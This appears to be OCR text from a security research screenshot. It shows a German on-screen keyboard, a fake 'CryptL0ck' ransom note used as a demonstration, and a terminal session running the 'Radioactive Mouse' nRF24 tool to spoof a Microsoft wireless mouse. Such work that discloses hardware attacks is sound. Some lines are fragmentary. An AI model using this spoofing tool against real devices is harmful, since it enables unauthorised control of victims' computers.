 C:\Users\Bob\AppData\Local\Temp\cryptl0ck.html
IMPORTANT - CryptL0ck I...
Bildschirmtastatur
ION !!!
Esc ° ^ ! 1 " 2 § 3 $ 4 % 5 & 6 / 7 ( 8 ) 9 = 0 ? ß ` ´ Rück Pos1 Bild auf
Tab q w e r t z u i o p ü * + Ende Bild ab
Feststell a s d f g h j k l ö ä ' # Einfg Pause
Umsch > < y x c v b n m ; , : . _ - Umsch ↑ Entf Druck Rollen
Strg Alt Alt Gr Fnkt Strg ← ↓ → Optionen Hilfe
Your
All your important files were encrypted with our CryptL0ck malware.
The only way to restore your files is to pay us.
CAUTION:
Simply removing CryptL0ck from your computer will not
restore your files!
Click here to learn your individual
follow the instruct
File Edit View Terminal Tabs Help
[root@hackbox radioactivemouse]# python radioactivemouse.py -h
nRF24 Playset
Radioactive Mouse v0.7 by Matthias Deeg - SySS GmbH (c) 2016
usage: radioactivemouse.py [-h] -a ADDRESS -c CHANNEL -d DEVICE -x ATTACK [-l]
optional arguments:
-h, --help show this help message and exit
-a ADDRESS, --address ADDRESS
Address of nRF24 device
-c CHANNEL, --channel CHANNEL
ShockBurst RF channel
-d DEVICE, --device DEVICE
Target device (supported: microsoft, cherry, perixx)
-x ATTACK, --attack ATTACK
Attack vector (use 'list' for available attack vectors
-l, --list List available attack vectors
[root@hackbox radioactivemouse]# python radioactivemouse.py -a A9:A9:7F:E8:66 -c 5 -d microsoft -x win7_german
nRF24 Playset
Radioactive Mouse v0.7 by Matthias Deeg - SySS GmbH (c) 2016
[*] Configure nRF24 radio
[*] Initialize mouse: Microsoft
[*] Generate mouse actions for selected attack vector 'Windows 7 Default, German keymap'
[*] Start mouse spoofing attack ...
[*] Done.
[root@hackbox radioactivemouse]#